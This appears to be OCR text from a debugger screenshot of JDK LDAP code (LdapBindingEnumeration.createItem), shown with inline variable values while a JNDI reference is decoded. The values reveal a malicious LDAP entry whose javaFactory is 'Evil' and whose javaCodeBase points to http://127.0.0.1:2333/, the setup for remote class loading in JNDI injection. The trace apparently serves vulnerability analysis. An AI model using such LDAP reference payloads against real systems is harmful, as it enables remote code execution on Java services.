 Packet.java
KeyStoreResolver.java
AbstractLdapNamingEnumeration.java
LdapBindingEnumeration.java
DirectoryManager.java
Reader Mode
}
@Override
protected Binding
createItem(String dn, Attributes attrs, Vector<Control> respCtls) dn: "uid=songtao.xu,ou=oa,dc=example,dc=com" attrs: "{objectClass=objectClass: javanamingreference, javaFactory=java
throws NamingException {
Object obj = null; obj: "Reference Class Name: refClassName\n"
String atom = getAtom(dn); atom: "uid=songtao.xu"
if (attrs.get(Obj.JAVA_ATTRIBUTES[Obj.CLASSNAME]) != null) {
// serialized object or object reference
try {
obj = AccessController.doPrivileged(new PrivilegedExceptionAction<Object>() {
@Override
public Object run() throws NamingException {
return Obj.decodeObject(attrs); attrs: "{objectClass=objectClass: javanamingreference, javaFactory=javaFactory: Evil, javaCodeBase=javaCodeBase: http://127.0.0.1:2333/
}
}, acc); acc: null
} catch (PrivilegedActionException e) {
throw (NamingException)e.getException();
}
}
if (obj == null) {
// DirContext object
obj = new LdapCtx(homeCtx, dn); dn: "uid=songtao.xu,ou=oa,dc=example,dc=com"
}
CompositeName cn = new CompositeName(); cn: "uid=songtao.xu"
cn.add(atom); atom: "uid=songtao.xu"
try {
obj = DirectoryManager.getObjectInstance(obj, cn, homeCtx, obj: "Reference Class Name: refClassName\n" cn: "uid=songtao.xu"
homeCtx.envprops, attrs);
} catch (NamingException e) {
throw e;
} catch (Exception e) {
NamingException ne =
new NamingException(
"problem generating object using object factory");